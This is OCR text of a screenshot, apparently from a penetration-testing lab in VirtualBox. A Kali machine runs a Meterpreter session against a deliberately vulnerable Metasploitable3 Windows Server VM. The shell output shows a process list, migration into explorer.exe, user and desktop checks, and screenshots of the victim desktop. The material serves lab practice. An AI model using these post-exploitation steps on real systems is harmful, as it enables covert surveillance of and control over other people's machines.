 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 15:38
rgUZJmtW.jpeg - Image Viewer [5/6]
File Edit View Go Help
Recycle Bin
Boxstarter
Shell
Start
DesktopCentral
Untitled - Notepad
File Edit Format View Help
PRUEBA DE CAPTURA DE PANTALLA
:V
kali@kali: ~
Session Actions Edit View Help
e WORK SERVICE
4148 464 msdtc.exe x64 0 NT AUTHORITY\NET
WORK SERVICE
4496 464 taskhost.e x64 1 METASPLOITABLE3\ C:\Windows\system
xe vagrant 32\taskhost.exe
4776 464 svchost.ex x64 0 NT AUTHORITY\LOC
e AL SERVICE
4980 980 dwm.exe x64 1 METASPLOITABLE3\ C:\Windows\system
vagrant 32\Dwm.exe
5064 4420 explorer.e x64 1 METASPLOITABLE3\ C:\Windows\Explor
xe vagrant er.EXE
meterpreter > migrate 5064
[*] Migrating from 1124 to 5064...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 5064
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter > getdesktop
Session 1\WinSta0\Default
meterpreter > screenshot
Screenshot saved to: /home/kali/GflMlTlP.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/oGBscBlm.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/rgUZJmtW.jpeg
meterpreter >
ows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start 12:38 PM
8/14/2026
rgUZJmtW.jpeg 954 x 999 46.4 kB 84.2%
CTRL DERECHA
metasploitable3-workspace_win2k8_1786447563108_66989 [Corriendo] - Oracle Virtua...
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter
Shell
Start
DesktopCentral
Untitled - Notepad
File Edit Format View Help
PRUEBA DE CAPTURA DE PANTALLA
:V
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start 12:38 PM
8/14/2026
CTRL DERECHA
x64
9+
2:38 p. m.
14/08/2026